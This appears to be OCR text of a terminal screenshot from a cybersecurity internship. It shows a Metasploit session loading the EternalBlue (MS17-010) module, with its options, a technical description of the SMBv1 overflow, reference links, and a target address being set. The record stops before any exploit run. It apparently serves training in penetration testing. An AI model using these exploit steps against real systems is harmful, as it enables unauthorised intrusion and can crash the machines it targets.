 Cyber Security Internship. H...
Terminal - charan@charan1...
09 Apr, 00:12
Terminal - charan@charan129-HP-245-G5-Notebook-PC: ~
File Edit View Terminal Tabs Help
es.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload information:
Space: 2000
Description:
This module is a part of the Equation Group ETERNALBLUE exploit,
part of the FuzzBunch toolkit released by Shadow Brokers. There is a
buffer overflow memmove operation in Srv!SrvOs2FeaToNt. The size is
calculated in Srv!SrvOs2FeaListSizeToNt, with mathematical error
where a DWORD is subtracted into a WORD. The kernel pool is groomed
so that overflow is well laid-out to overwrite an SMBv1 buffer.
Actual RIP hijack is later completed in
srvnet!SrvNetWskReceiveComplete. This exploit, like the original may
not trigger 100% of the time, and should be run continuously until
triggered. It seems like the pool will get hot streaks and need a
cool down period before the shells rain in again. The module will
attempt to use Anonymous login, by default, to authenticate to
perform the exploit. If the user supplies credentials in the
SMBUser, SMBPass, and SMBDomain options it will use those instead.
On some systems, this module may cause system instability and
crashes, such as a BSOD or a reboot. This may be more likely with
some payloads.
References:
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2017/MS17-010
https://nvd.nist.gov/vuln/detail/CVE-2017-0143
https://nvd.nist.gov/vuln/detail/CVE-2017-0144
https://nvd.nist.gov/vuln/detail/CVE-2017-0145
https://nvd.nist.gov/vuln/detail/CVE-2017-0146
https://nvd.nist.gov/vuln/detail/CVE-2017-0147
https://nvd.nist.gov/vuln/detail/CVE-2017-0148
https://github.com/RiskSense-Ops/MS17-010
https://risksense.com/wp-content/uploads/2018/05/White-Paper_Eternal-Blue.pdf
https://www.exploit-db.com/exploits/42030
Also known as:
ETERNALBLUE
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.40
RHOSTS => 192.168.1.40
msf6 exploit(windows/smb/ms17_010_eternalblue) >